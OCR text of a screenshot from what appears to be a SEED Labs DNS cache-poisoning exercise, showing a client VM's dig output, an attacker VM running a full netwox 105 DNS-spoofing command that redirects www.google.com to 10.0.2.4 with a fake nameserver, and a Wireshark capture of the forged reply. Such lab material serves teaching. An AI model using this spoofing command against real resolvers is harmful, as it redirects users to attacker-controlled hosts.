 Ubuntu Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help
Terminal
[03/17/19]seed@VM:~$ dig www.google.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 24466
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.google.com. IN A
;; ANSWER SECTION:
www.google.com. 18932 IN A 10.0.2.4
;; AUTHORITY SECTION:
. 18932 IN NS ns.example.net.
;; ADDITIONAL SECTION:
ns.example.net. 18932 IN A 10.0.2.13
;; Query time: 4 msec
;; SERVER: 10.0.2.5#53(10.0.2.5)
Ubuntu Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
Terminal
buf
wi
|_______________________________________________________________|
^C
[03/17/19]seed@VM:~$ clear
[03/17/19]seed@VM:~$ sudo netwox 105 --hostname "www.google.com" --hostnameip 10
.0.2.4 --authns "ns.example.net" --authnsip 10.0.2.13 --filter "src host 10.0.2.
5" --ttl 19000 --spoofip raw
DNS_question____________________________________________________.
| id=59355 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| www.google.com. A |
| . OPT UDPpl=512 errcode=0 v=0 ... |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=59355 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0 quest=1 answer=1 auth=1 add=1 |
| www.google.com. A |
| www.google.com. A 19000 10.0.2.4 |
| ns.example.net. NS 19000 ns.example.net. |
| ns.example.net. A 19000 10.0.2.13 |
|_______________________________________________________________|
DNS_question____________________________________________________.
System Settings
6 rcode=OK opcode=QUERY |
h=0 add=1 |
h=0 add=1 |
Ubuntu Server [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
enp0s3 En 10:13 PM
dns Expression… +
No. Time Source Destination Protocol Length Info
1 2019-03-1… 10.0.2.6 10.0.2.5 DNS 85 Standard query 0x5f92 A www.google.com OPT
2 2019-03-1… 10.0.2.5 10.0.2.6 DNS 144 Standard query response 0x5f92 A www.google.com A 10.0.2.4 NS ns.example.net…
[Time: 0.000213949 seconds]
Transaction ID: 0x5f92
Flags: 0x8180 Standard query response, No error
Questions: 1
Answer RRs: 1
Authority RRs: 1
Additional RRs: 2
Queries
www.google.com: type A, class IN
Answers
www.google.com: type A, class IN, addr 10.0.2.4
Authoritative nameservers
Additional records
0000 08 00 27 55 e9 46 08 00 27 10 81 0a 08 00 45 00 ..'U.F.. '.....E.
0010 00 82 b7 dd 00 00 40 11 aa 83 0a 00 02 05 0a 00 ......@. ........
0020 02 06 00 35 a4 1b 00 6e 18 8a 5f 92 81 80 00 01 ...5...n .._.....
0030 00 01 00 01 00 02 03 77 77 77 06 67 6f 6f 67 6c .......w ww.googl
0040 65 03 63 6f 6d 00 00 01 00 01 c0 0c 00 01 00 01 e.com... ........
0050 00 00 49 f4 00 04 0a 00 02 04 00 00 02 00 01 00 ..I..... ........
0060 00 49 f4 00 10 02 6e 73 07 65 78 61 6d 70 6c 65 .I....ns .example
Domain Name System: Protocol Packets: 14 · Displayed: 2 (14.3%) Profile: Default
Right Ctrl